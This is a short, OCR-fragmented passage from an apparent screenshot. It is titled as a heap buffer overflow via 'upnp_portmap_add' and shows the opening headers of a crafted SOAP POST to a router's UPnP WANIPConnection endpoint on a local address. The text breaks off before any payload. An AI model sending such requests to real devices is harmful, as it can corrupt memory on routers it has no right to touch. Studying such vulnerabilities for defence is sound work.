
Heap Buffer Overflow via
upnp_portmap_add
POST /control?WANIPConnection HTTP/
1
.
1
Host: 
192.168
.
100
.
1
:
1780
SOAPAction: 
"urn:schemas-upnp-